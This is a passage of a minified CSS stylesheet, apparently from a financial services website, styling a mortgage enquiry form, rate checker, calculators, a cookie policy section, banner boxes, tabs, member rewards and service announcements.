#LifetimeISAYesNoPanel{margin-top:25px;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen .selectbox select{background-image:url(/dist/images/refresh/icons/arrow-down.svg)!important;background-repeat:no-repeat;background-position:center right 15px;padding-right:50px;background-size:auto;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen input,.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen select{max-width:400px;margin:0;padding:22px;position:relative;border:2px solid #000;font-size:1.125rem;line-height:1.5625rem;color:#767676;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen .radioset label{font-size:1.125rem;line-height:1.5625rem;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen .radioset span{position:relative;margin-left:-50px;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen .nav-links{margin-top:100px;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen .error{color:#000;font-weight:700;opacity:0;position:absolute;}@media(max-width:640px){.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen .error{bottom:118px;right:0;}}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen .selectbox+.error{margin-top:10px;}@media(max-width:640px){.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen .caption{margin-bottom:25px;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen .caption h2 .roundel{display:none;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen .caption h2 br{display:block;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .screen .nav-links{margin-top:40px;}}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .hidden{display:none!important;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .final-form-screen{display:none;max-width:793px;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .final-form-screen h1{color:#000;font-family:"DifferentSans",sans-serif;font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;font-weight:400;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .final-form-screen h1 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .final-form-screen h1{font-size:1.875rem;line-height:2.5rem;}}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .final-form-screen .callback-form{margin:50px 0;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .final-form-screen .callback-form input{max-width:400px;padding:20px;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .final-form-screen .callback-form .radioset{color:#000;font-size:1.125rem;line-height:1.5625rem;font-weight:400;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .final-form-screen .callback-form .radioset label{color:#000;font-size:1.125rem;line-height:1.5625rem;font-weight:400;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .final-form-screen .callback-form .radioset input{margin:0;padding:0;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .final-form-screen .callback-form .radioset span{margin-left:-26px;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .final-form-screen .callback-form .date-container{position:relative;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .final-form-screen .callback-form .date-container svg{position:absolute;left:20px;width:24px;height:24px;background-repeat:no-repeat;background-size:contain;top:20px;z-index:9;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .final-form-screen .callback-form .date-container input{padding-left:55px;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .final-form-screen .callback-form .checkbox input[type=checkbox]{pointer-events:all;cursor:pointer;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .final-form-screen .callback-form .checkbox input[type=checkbox]:checked+.checkmark:after{opacity:1;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .final-form-screen .callback-form .checkbox label{font-size:1.125rem;line-height:1.5625rem;font-family:"Roboto",sans-serif;font-weight:400;color:#000;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .final-form-screen .callback-form .checkbox label span{margin:5px 0 0 0;width:100%;display:block;font-size:.875rem;line-height:1.225rem;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .disclaimer{margin:40px 0 80px;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .disclaimer img{width:257px;max-width:100%;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .disclaimer p{font-size:1rem;line-height:1.4rem;font-weight:400;color:#000;}@media(max-width:1024px){.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .disclaimer{margin:24px 0 40px;}}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .intro-section{max-width:692px;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .intro-section h1{font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;font-weight:400;margin-bottom:32px;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .intro-section h1 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .intro-section h1{font-size:1.875rem;line-height:2.5rem;}}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .intro-section p{font-size:1.125rem;line-height:1.5625rem;font-weight:400;max-width:590px;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .intro-section .button{margin-top:70px;padding-right:50px!important;margin-right:0!important;}@media(max-width:821px){.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .intro-section .button{margin-top:30px;}}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .button.form-next,.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .button.form-next-final,.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .button.form-next-to-final{padding:16px 20px;margin-right:32px;min-width:200px;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .button.form-next-final{min-width:200px;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .validation-message{background:transparent;color:#000;padding:5px 0;background-color:transparent;width:100%;display:inline-block;display:block;margin-top:-15px;margin:-15px 0 15px 0;box-sizing:border-box;text-align:left;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .input-wrap{max-width:400px;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .input-wrap .validation-message{text-align:right;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper button.form-prev,.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .back{appearance:none;-webkit-appearance:none;border:0;background:none;font-family:"DifferentSans",sans-serif;font-weight:600;font-size:1.125rem;line-height:1.1875rem;color:#000;cursor:pointer;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper button.form-prev:hover,.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .back:hover{text-decoration:underline;}@media(max-width:640px){.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper button.form-prev,.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .back{display:block;text-align:center;width:100%;box-sizing:border-box;padding:16px 50px;}}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper.all{border:solid 1px #f00;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper.all .form-screens{height:auto!important;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper.all .form-screens .screen{opacity:.6;position:relative;pointer-events:all;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper.all .form-screens .screen.active{opacity:1;border:solid 1px #008000;}@media(max-width:640px){.mortgage-enquiry-form-container{margin-right:0;margin-left:0;padding-left:28px;padding-right:28px;}}.rate-checker-component .rate-checker-component-inner{width:100%;}.rate-checker-component .rate-checker-component-inner .rate-checker-tabs{display:flex;}.rate-checker-component .rate-checker-component-inner .rate-checker-tabs .tab{padding:15px;display:block;width:50%;text-align:center;background:#f7f7f7;color:#00f295;cursor:pointer;}.rate-checker-component .rate-checker-component-inner .rate-checker-tabs .tab:hover{background-color:#ff67ff;color:#fff;}.rate-checker-component .rate-checker-component-inner .rate-checker-tabs .tab.active{background-color:#ff67ff;color:#fff;}.rate-checker-component .rate-checker-component-inner .rate-checker-section{width:100%;padding:50px 60px;background:#fff;width:100%;box-sizing:border-box;}.rate-checker-component .rate-checker-component-inner .rate-checker-section#closed{display:none;}.rate-checker-component .rate-checker-component-inner .rate-checker-section h2{font-size:3rem;letter-spacing:0;}@media(max-width:1024px){.rate-checker-component .rate-checker-component-inner .rate-checker-section{padding:35px 45px;}}@media(max-width:640px){.rate-checker-component .rate-checker-component-inner .rate-checker-section{padding:30px 25px;}}.calc-component .calc-component-inner .block{background-color:#fff;padding:0;margin-bottom:20px;margin-top:20px;width:100%;}.calc-component .calc-component-inner .intro{margin-bottom:35px;max-width:760px;}.calc-component .calc-component-inner .intro h1{font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:32px;}@media(max-width:1024px){.calc-component .calc-component-inner .intro h1{font-size:1.875rem;line-height:2.25rem;}}.calc-component .calc-component-inner .intro h2{font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:16px;}@media(max-width:1024px){.calc-component .calc-component-inner .intro h2{font-size:1.125rem;line-height:1.4rem;}}.calc-component .calc-component-inner .intro p{font-size:1.125rem;line-height:1.575rem;}.calc-component .calc-component-inner .intro p:last-of-type{margin-bottom:32px;}.calc-component .calc-component-inner .form-wrap{display:grid;grid-template-columns:1fr 1fr;column-gap:20px;row-gap:20px;grid-column-gap:20px;grid-row-gap:20px;align-items:flex-start;}.calc-component .calc-component-inner .dual-input-wrap{display:flex;align-items:flex-start;}.calc-component .calc-component-inner .dual-input-wrap .input-wrap{flex-grow:1;width:50%;}.calc-component .calc-component-inner .dual-input-wrap .copy{margin:15px 10px;}.calc-component .calc-component-inner .input-wrap{position:relative;}.calc-component .calc-component-inner .input-wrap span.label{margin-bottom:15px;display:inline-block;font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;}@media(max-width:1024px){.calc-component .calc-component-inner .input-wrap span.label{font-size:1.125rem;line-height:1.4rem;}}.calc-component .calc-component-inner .input-wrap input,.calc-component .calc-component-inner .input-wrap select,.calc-component .calc-component-inner .input-wrap .checkbox-wrap{margin:0;}.calc-component .calc-component-inner .input-wrap select,.calc-component .calc-component-inner .input-wrap input{padding:12px 20px;}.calc-component .calc-component-inner .input-wrap select[type=range],.calc-component .calc-component-inner .input-wrap input[type=range]{padding:0;}.calc-component .calc-component-inner .input-wrap select{background-size:16px;}.calc-component .calc-component-inner .input-wrap select,.calc-component .calc-component-inner .input-wrap input[type=text],.calc-component .calc-component-inner .input-wrap input[type=number]{font-size:1rem;line-height:1.4rem;}.calc-component .calc-component-inner .input-wrap span.placeholder{position:absolute;top:50%;transform:translateY(-50%);z-index:1;left:20px;line-height:1;}.calc-component .calc-component-inner .input-wrap .single-placeholder{position:relative;}.calc-component .calc-component-inner .input-wrap .double-placeholder{position:relative;}.calc-component .calc-component-inner .input-wrap .double-placeholder input{padding-left:55px;padding-right:calc(100% - 94px);text-align:center;}.calc-component .calc-component-inner .input-wrap .double-placeholder .placeholder.after{left:140px;}.calc-component .calc-component-inner .input-wrap .double-placeholder .placeholder.end{left:auto;right:20px;}.calc-component .calc-component-inner .input-wrap .double-placeholder.double-placeholder-large input{padding-left:175px;padding-right:calc(100% - 235px);}.calc-component .calc-component-inner .input-wrap .double-placeholder.double-placeholder-large .placeholder.after{left:235px;}.calc-component .calc-component-inner .input-wrap.checkbox-field{display:flex;flex-wrap:wrap;}.calc-component .calc-component-inner .input-wrap.checkbox-field span.label{width:100%;margin-bottom:0;}.calc-component .calc-component-inner .input-wrap.checkbox-field .checkbox-wrap{width:50%;box-sizing:border-box;padding-right:15px;}.calc-component .calc-component-inner .input-wrap.aside-label{display:flex;align-content:center;min-height:50px;}.calc-component .calc-component-inner .input-wrap.aside-label span.label{font-size:10px;font-family:"Roboto",sans-serif;width:100%;max-width:204px;font-weight:400;margin-bottom:0;font-size:1.125rem;line-height:1.575rem;}.calc-component .calc-component-inner .input-wrap.aside-label .checkbox-wrap{width:auto;font-weight:400;}.calc-component .calc-component-inner .input-wrap.aside-label .checkbox-wrap span.checkmark+span{margin-right:20px;font-size:1.125rem;}.calc-component .calc-component-inner .input-wrap .slider-input-wrap input:first-child{margin-bottom:15px;}.calc-component .calc-component-inner .button{min-width:180px;margin-top:20px;}.calc-component .calc-component-inner .block.calc-results-block{padding:0;display:flex;gap:20px;}.calc-component .calc-component-inner .block.calc-results-block .col{background:#fff;color:#000;text-align:center;width:50%;border:solid 2px #000;border-radius:12px;overflow:hidden;}.calc-component .calc-component-inner .block.calc-results-block .col>span{width:100%;display:block;}.calc-component .calc-component-inner .block.calc-results-block .col>span:nth-of-type(1){padding:24px 0;display:inline-block;background:#00f295;font-size:1.125rem;line-height:1.575rem;}.calc-component .calc-component-inner .block.calc-results-block .col .result+span{background:#f4f4f4;margin-top:-16px;padding:0 0 24px 0;}.calc-component .calc-component-inner .block.calc-results-block .col .result{border-top:solid 2px #000;font-size:5.2rem;line-height:1;font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;padding:24px;font-weight:600;background:#f4f4f4;}.calc-component .calc-component-inner .block.results-arrow{position:relative;margin-bottom:32px;}@media(max-width:1024px){.calc-component .calc-component-inner .form-wrap{display:block;}.calc-component .calc-component-inner .input-wrap{margin-bottom:15px;}.calc-component .calc-component-inner .input-wrap.checkbox-field{display:block;}.calc-component .calc-component-inner .input-wrap.checkbox-field .checkbox-wrap{width:100%;margin-top:10px;}.calc-component .calc-component-inner .input-wrap:last-child{margin-bottom:0;}.calc-component .calc-component-inner .dual-input-wrap .input-wrap{margin-bottom:0;}}@media(max-width:821px){.calc-component .calc-component-inner .block.calc-results-block{flex-wrap:wrap;}.calc-component .calc-component-inner .block.calc-results-block .col{width:100%;}.calc-component .calc-component-inner .block.calc-results-block .col>span:nth-of-type(1){padding:12px 0;}.calc-component .calc-component-inner .block.calc-results-block .col .result{padding:12px;}.calc-component .calc-component-inner .block.calc-results-block .col .result+span{margin-top:-10px;padding:0 0 12px 0;}}.calc-component.mortgage-calc-component .calc-component-inner .intro{max-width:792px;}.calc-component.mortgage-calc-component .calc-component-inner .intro h1{text-wrap:balance;}.calc-component .caveat{width:100%;}.sidebar-facebook-panel{padding:40px 24px;background-color:#f4f4f4;color:#fff;text-align:left;}.sidebar-facebook-panel .button{margin:0 0 20px 0!important;padding-right:60px;}.sidebar-facebook-panel .button:last-of-type{margin-bottom:0!important;}.sidebar-facebook-panel .content{margin-bottom:28px;}.sidebar-facebook-panel .content .title{font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;color:#000;text-wrap:balance;}.sidebar-facebook-panel .content .title .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.sidebar-facebook-panel .content .title{font-size:1.25rem;line-height:1.575rem;}}.sidebar-facebook-panel .content p{color:#000;font-size:1.125rem;line-height:1.5rem;}.sidebar-facebook-panel .content a{color:#fff;text-align:center;}@media(max-width:1024px){.sidebar-facebook-panel .button{margin-right:20px!important;}}.sidebar-trustpilot-score{padding:25px;border:solid 1.5px #f4f4f4;padding:20px 0;width:100%;border-radius:8px;}#ot-sdk-cookie-policy #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy{margin:20px 0 0 0;padding:0;width:100%;}#ot-sdk-cookie-policy #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-title{text-transform:none;font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;font-weight:400;}#ot-sdk-cookie-policy #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-title .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){#ot-sdk-cookie-policy #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-title{font-size:1.875rem;line-height:2.5rem;}}#ot-sdk-cookie-policy #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-cookie-policy-group{margin-bottom:.6em;letter-spacing:-.5px;font-size:1.125rem;line-height:1.4rem;margin-bottom:20px;}#ot-sdk-cookie-policy #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-cookie-policy-group{margin-bottom:.6em;letter-spacing:-.5px;}#ot-sdk-cookie-policy #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-description,#ot-sdk-cookie-policy #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-cookie-policy-group-desc{font-size:1.125rem!important;line-height:1.4rem!important;margin-bottom:20px;}#ot-sdk-cookie-policy #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table{border-radius:8px;margin-top:40px;border:solid 1px #000;}#ot-sdk-cookie-policy #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table tr th{padding:12px;background:#00f295;color:#000;font-size:1.125rem;line-height:1.40625rem;border-right:solid 1px #000;border-bottom:solid 1px #000;}#ot-sdk-cookie-policy #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table tr th:last-of-type{border-right:0;}#ot-sdk-cookie-policy #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table tr td{padding:12px;font-size:1.125rem;line-height:1.40625rem;}#ot-sdk-cookie-policy #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy section:last-of-type{margin-bottom:20px;}@media(max-width:821px){#ot-sdk-cookie-policy #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-host-td{background:#00f295;color:#000;}#ot-sdk-cookie-policy #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-host-td a{background:none;color:#000;}#ot-sdk-cookie-policy #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table td{padding:9px;}#ot-sdk-cookie-policy #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table tr{margin:0;}}#ot-sdk-btn-floating{display:none!important;}.next-steps-component{background-color:#00f295;}.next-steps-component .next-steps-component-inner{text-align:center;padding:25px 0;}.next-steps-component .next-steps-component-inner h2{color:#000;font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;font-weight:400;margin-bottom:32px;}.next-steps-component .next-steps-component-inner h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.next-steps-component .next-steps-component-inner h2{font-size:1.875rem;line-height:2.5rem;}}.next-steps-component .next-steps-component-inner .steps-wrapper{display:flex;justify-content:space-between;}.next-steps-component .next-steps-component-inner .steps-wrapper .step{width:26.6%;margin:0 30px;}.next-steps-component .next-steps-component-inner .steps-wrapper .step .title{margin:10px 0;font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;font-feature-settings:"dlig" 0;font-family:"DifferentSans",sans-serif;font-weight:600;}.next-steps-component .next-steps-component-inner .steps-wrapper .step .title .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.next-steps-component .next-steps-component-inner .steps-wrapper .step .title{font-size:1.125rem;line-height:1.575rem;}}.next-steps-component .next-steps-component-inner .steps-wrapper .step p{font-family:"Roboto",sans-serif;font-size:1.125rem;line-height:1.375rem;}.next-steps-component .next-steps-component-inner .steps-wrapper .step img{max-width:128px;width:68px;height:60px;padding:20px 16px;background-color:#fff;border-radius:50%;margin-bottom:20px;}.next-steps-component .next-steps-component-inner .steps-wrapper .arrow{margin-top:120px;width:38px;height:38px;background-image:url(/dist/images/refresh/icons/arrow-medium-right-black.svg);background-repeat:space;}@media(max-width:1280px){.next-steps-component .next-steps-component-inner{padding:25px 10px 40px;}}@media(max-width:821px){.next-steps-component .next-steps-component-inner{padding:20px 28px;text-align:left;}.next-steps-component .next-steps-component-inner h2{font-size:2.6rem;}.next-steps-component .next-steps-component-inner .steps-wrapper{display:block;}.next-steps-component .next-steps-component-inner .steps-wrapper .step{margin:0;width:100%;display:flex;align-items:center;margin-bottom:15px;}.next-steps-component .next-steps-component-inner .steps-wrapper .step .title{margin:0;}.next-steps-component .next-steps-component-inner .steps-wrapper .step .icon{line-height:0;margin-right:10px;}.next-steps-component .next-steps-component-inner .steps-wrapper .step img{width:64px;height:56px;}.next-steps-component .next-steps-component-inner .steps-wrapper .step:last-child{margin-bottom:0;}.next-steps-component .next-steps-component-inner .steps-wrapper .arrow{display:none;}}@media(max-width:640px){.next-steps-component .next-steps-component-inner .steps-wrapper .step{margin-bottom:25px;}.next-steps-component .next-steps-component-inner .steps-wrapper .step .title{font-size:1.125rem;line-height:1.5rem;margin-bottom:10px;}.next-steps-component .next-steps-component-inner .steps-wrapper .step img{width:48px;height:40px;}}@media(max-width:821px){.next-steps-component{margin-right:0;margin-left:0;}}section.error-content h1{font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;}section.error-content h1 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){section.error-content h1{font-size:1.875rem;line-height:2.5rem;}}section.error-content p{font-size:1.125rem;line-height:1.575rem;}.banner-boxes-component .banner-boxes-component-inner{background:#fff;}.banner-boxes-component .banner-boxes-component-inner h2{font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;color:#000;font-weight:400;margin-bottom:40px;}.banner-boxes-component .banner-boxes-component-inner h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.banner-boxes-component .banner-boxes-component-inner h2{font-size:1.875rem;line-height:2.5rem;}}.banner-boxes-component .banner-boxes-component-inner p{font-size:1.125rem;line-height:1.575rem;}.banner-boxes-component .banner-boxes-component-inner .boxes-wrapper{display:grid;grid-template-columns:1fr 1fr;grid-gap:20px;margin-top:40px;}.banner-boxes-component .banner-boxes-component-inner .boxes-wrapper .banner-box{padding:0 0 20px 0;border-radius:12px;overflow:hidden;background:#f4f4f4;}.banner-boxes-component .banner-boxes-component-inner .boxes-wrapper .banner-box .banner-box-text{padding:0 16px;font-size:1.125rem;line-height:1.4rem;}.banner-boxes-component .banner-boxes-component-inner .boxes-wrapper .banner-box .banner-box-text a{font-family:"DifferentSans",sans-serif;color:#000;display:inline-block;margin-bottom:4px;font-weight:400;}.banner-boxes-component .banner-boxes-component-inner .boxes-wrapper .banner-box h3{font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;color:#000;font-weight:400;padding:16px 0;text-align:center;}.banner-boxes-component .banner-boxes-component-inner .boxes-wrapper .banner-box h3 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.banner-boxes-component .banner-boxes-component-inner .boxes-wrapper .banner-box h3{font-size:1.25rem;line-height:1.575rem;}}.banner-boxes-component .banner-boxes-component-inner .boxes-wrapper .banner-box.magenta h3{background:#fc6bf9;}.banner-boxes-component .banner-boxes-component-inner .boxes-wrapper .banner-box.orange h3{background:#fdae35;}.banner-boxes-component .banner-boxes-component-inner .boxes-wrapper .banner-box.purple h3{background:#b09efa;}.banner-boxes-component .banner-boxes-component-inner .boxes-wrapper .banner-box.cyan h3{background:#30fefe;}.banner-boxes-component .banner-boxes-component-inner .boxes-wrapper .banner-box.green h3,.banner-boxes-component .banner-boxes-component-inner .boxes-wrapper .banner-box.default h3{background:#00f295;}.banner-boxes-component .banner-boxes-component-inner .boxes-wrapper .banner-box ul{margin-top:15px;}.banner-boxes-component .banner-boxes-component-inner .boxes-wrapper .banner-box ul li{margin-bottom:0;}.banner-boxes-component .banner-boxes-component-inner .content-publish-info{margin-top:35px;}@media(max-width:640px){.banner-boxes-component .banner-boxes-component-inner .boxes-wrapper{grid-template-columns:1fr;grid-gap:20px;}}.tabbed-content-wrap{margin:40px 0;}.tabbed-content-wrap h2{font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;font-feature-settings:"dlig" 0;}.tabbed-content-wrap h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.tabbed-content-wrap h2{font-size:1.125rem;line-height:1.575rem;}}.tabbed-content-wrap .tabbed-content-tabs{display:flex;border-bottom:solid 1.5px #ddd;}.tabbed-content-wrap .tabbed-content-tabs .tab{border-top:solid 1.5px #ddd;border-left:solid 1.5px #ddd;padding:13px 0 11px;display:block;text-align:center;background:#f4f4f4;color:#00f295;cursor:pointer;flex-grow:1;width:1%;font-size:1.125rem;line-height:1.4rem;font-family:"DifferentSans",sans-serif;color:#000;box-sizing:border-box;height:50px;transition:background .1s ease-in-out;}.tabbed-content-wrap .tabbed-content-tabs .tab:last-of-type{border-right:solid 1.5px #ddd;}.tabbed-content-wrap .tabbed-content-tabs .tab:hover,.tabbed-content-wrap .tabbed-content-tabs .tab.active{font-weight:600;border-right:solid 1.5px #00f295;border-top:solid 1.5px #00f295;background-color:#00f295;border-left:solid 1.5px transparent;}.tabbed-content-wrap .tabbed-content-tabs .tab.active,.tabbed-content-wrap .tabbed-content-tabs:hover+.tab{border-left:solid 1.5px transparent;}@media(max-width:640px){.tabbed-content-wrap .tabbed-content-tabs{display:block;border-bottom:0;}.tabbed-content-wrap .tabbed-content-tabs .tab{width:100%;border-bottom:solid 1.5px #ddd;margin-bottom:8px;}}.tabbed-content-wrap .tabbed-content-section{display:none;padding:40px 102px;border:solid 1.5px #ddd;border-top:0;}@media(max-width:1024px){.tabbed-content-wrap .tabbed-content-section{border-top:solid 1.5px #ddd;padding:20px;}.tabbed-content-wrap .tabbed-content-section .button{margin-bottom:0!important;}}.sidebar-active .tabbed-content-wrap .tabbed-content-section{padding:40px;}@media(max-width:1024px){.sidebar-active .tabbed-content-wrap .tabbed-content-section{padding:24px;}}.member-rewards-component .member-rewards-component-inner{background-image:url(/dist/images/background/member-rewards-green-gradient-panel.jpg);background-size:cover;background-position:center;padding:50px 0;}.member-rewards-component .member-rewards-component-inner h2{font-size:5rem;color:#fff;text-transform:uppercase;font-family:"Knockout 48 A","Knockout 48 B";font-weight:400;text-align:center;margin-bottom:30px;}.member-rewards-component .member-rewards-component-inner .rewards-grid{display:flex;width:80%;margin:auto;justify-content:space-between;text-align:center;color:#fff;}.member-rewards-component .member-rewards-component-inner .rewards-grid .reward-item{width:32.26%;margin-top:30px;}.member-rewards-component .member-rewards-component-inner .rewards-grid .reward-item .title{text-transform:uppercase;font-family:"Knockout 48 A","Knockout 48 B";font-weight:400;font-size:3.85rem;line-height:.9;}.member-rewards-component .member-rewards-component-inner .rewards-grid .reward-item .content{margin-top:-62px;}@media(max-width:821px){.member-rewards-component .member-rewards-component-inner{padding:40px 0;}.member-rewards-component .member-rewards-component-inner .rewards-grid{width:92%;}}@media(max-width:640px){.member-rewards-component .member-rewards-component-inner{padding:30px 15px;}.member-rewards-component .member-rewards-component-inner h2{font-size:3.8rem;}.member-rewards-component .member-rewards-component-inner .rewards-grid{display:block;width:100%;}.member-rewards-component .member-rewards-component-inner .rewards-grid .reward-item{display:flex;width:100%;justify-content:space-between;align-items:center;margin-bottom:10px;}.member-rewards-component .member-rewards-component-inner .rewards-grid .reward-item .image{margin-bottom:-63px;}.member-rewards-component .member-rewards-component-inner .rewards-grid .reward-item .content{margin:0;width:50%;margin-right:20px;}.member-rewards-component .member-rewards-component-inner .rewards-grid .reward-item .content .title{font-size:3.5rem;line-height:.85;margin-bottom:5px;}.member-rewards-component .member-rewards-component-inner .rewards-grid .reward-item .content p{font-size:2.2rem;line-height:1;}.member-rewards-component .member-rewards-component-inner .rewards-grid .reward-item:last-child{margin-bottom:0;}}.service-announcements{position:absolute;width:100%;}.service-announcements .service-announcements-inner input[name=key]{z-index:100000;}.service-announcements .service-announcements-inner .announcement{position:relative;z-index:10;border-radius:12px;margin:14px 0;padding:40px;font-size:1.125rem;line-height:1.575rem;background:#f4f4f4;opacity:1;transition:max-height .5s ease-in-out,opacity .2s ease-in-out,padding-top .5s ease-in-out,padding-bottom .5s ease-in-out;color:#1d1d1d;box-shadow:0 0 0 -2px rgba(0,0,0,.07),3px 13px 13px -2px rgba(0,0,0,.07),0 0 0 0 rgba(0,0,0,.07);max-height:600px;overflow:hidden;}.service-announcements .service-announcements-inner .announcement p{margin-bottom:0;}.service-announcements 